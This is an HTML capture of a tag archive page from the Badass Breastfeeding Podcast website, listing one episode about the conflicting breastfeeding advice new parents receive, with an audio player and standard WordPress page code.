

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/conflicting-information/
body_size: 14364
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>conflicting information Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/conflicting-information/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="conflicting information Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/conflicting-information/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/conflicting-information/","url":"https://badassbreastfeedingpodcast.com/tag/conflicting-information/","name":"conflicting information Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/conflicting-information/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/conflicting-information/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/conflicting-information/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"conflicting information"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; conflicting information Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/conflicting-information/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-conflicting-information tag-948 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>conflicting information</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1934" class="entry entry-post post-1934 episode type-episode status-publish has-post-thumbnail hentry category-may-2021 tag-abby-theuring tag-allergies tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-cluster-feeding tag-conflicting-breastfeeding-information tag-conflicting-information tag-dairy-allergy tag-dianne-cassidy tag-elimination-diets tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-fussy-babies tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-painful-feeds tag-painful-latch tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-wake-the-baby">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/may-2021/" rel="category tag">May 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/conflicting-information/">
				<img width="750" height="801" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/36848971_1708537115849511_6778047035535785984_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/conflicting-information/" rel="bookmark">Conflicting Information</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1934" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1934/conflicting-information.mp3?blob_id=38259031&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="37:15" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/conflicting-information.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1934" id="audio-1934-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1934/conflicting-information.mp3?blob_id=38259031&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1934/conflicting-information.mp3?blob_id=38259031&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1934/conflicting-information.mp3?blob_id=38259031&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>If you have a baby you have likely received conflicting information that left confused about how to get started with breastfeeding. </p>
	</div>

	
</article>
